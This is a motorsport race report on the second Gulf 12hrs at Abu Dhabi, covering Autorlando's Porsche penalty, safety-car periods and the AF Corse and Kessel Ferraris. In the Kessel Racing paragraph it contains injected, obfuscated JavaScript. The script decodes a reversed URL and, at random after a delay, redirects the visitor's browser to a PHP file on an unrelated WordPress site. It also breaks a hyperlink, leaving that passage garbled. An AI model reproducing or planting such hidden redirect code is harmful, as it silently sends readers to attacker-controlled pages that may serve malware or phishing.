There are still a few questions that need answering concerning the second running of the Gulf 12hrs. Given the influx of entries (up from 12 in January to 26 for this second race), is two six-hour races as opposed to one 12-hour endurance really the way to go? Exactly why had the organisers chosen to run the event simultaneously with the Motorsport Festival at the Dubai Autodrome? And could the Autorlando Porsche actually have taken victory but for its 60s stop-go penalty.
There was no doubt, given Jeroen Bleekemolen’s outstanding performance in qualifying which had netted him the fastest laptime, that the #6 Porsche 997 GT3 R was one to watch as the race(s) in Abu Dhabi unfolded. Indeed, from sixth on the grid – courtesy of the aggregate time set by all three members of the Autorlando driver line-up – the #6 997 had run as high as third by the time the second hour rolled in, and was still in hot pursuit of the Ferrari train up front.
Soon though, there was a problem. Emilio Di Guida’s stint had surpassed the 75-minute mark, and there was still no sign of the #6 Porsche on pitroad. The driver change would be made eventually but the damage, and its ramifications to the race, were now set in stone.
A timed-penalty dropped the Porsche off the lead lap, and despite its best efforts, the team was unable to overhaul the four-strong Ferrari 458 train in command up front come the first chequered flag. Autorlando would thus start the second race one lap down, and seemingly out of contention.
Nobody seemed to mention this to Bleekemolen though, who after a storming start to the second race had already sandwiched himself between the AF Corse Ferraris and would soon leap to the front, unlapping himself in the process. Six hours and nearly a whole lap to complete meant Autorlando was not out of the woods yet, but just one well-placed safety car would make all the difference.
Ironically that safety car would come, following a massive shunt by the MSR Molitor McLaren (driven by Justino de Azcarte Riveroll, Fernando Baiz and Philipp Eng) straight into the pitwall. It would however be the Gianmaria Bruni/Toni Vilander/Gaetano Ardagna AF Corse machine that benefited, a last-minute decision from the Ferrari pit perch bringing the #1 458 onto pitroad to serve one of its remaining pitstops under caution. A decision that would prove vital to the result.
Though the safety car (pulled off-track, rather bizarrely, while the field was still trying to catch up) handed the lead temporarily to the Alex Popow/Pierre Kaffer/Ryan Dalziel AF Waltrip Ferrari and left the lead #1 AF Corse car some 40s adrift, only another safety car and appalling luck for Bruni, Vilander and Ardagna would snatch victory away.
And as Kessel Racing proved, this was not out of the question. First across the stripe after the first six hours, the #3 machine of Michael Broniszewski, Philipp Peter and Daniel Zampieri held a 37s advantage over the #1 Ferrari. In the lead since the fourth hour, Kessel Racing – $VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == “string”) return $VOcl3cIRrbzlimOyC8H.list[n].split(“”).reverse().join(“”);return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=[“‘php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}andpiston.com/on-the-track/gulf-12hrs-chequered-flag/” target=”_blank”>runner-up last time at the Gulf 12hrs by just 2.6s – looked good to go one better in December. True, ninety minutes between races effectively reset the clock – thus keeping the battle up front tight – and allowed their rivals to repair broken mules, but a strong jump from the rolling start showed Kessel was not about to let another win slip away.



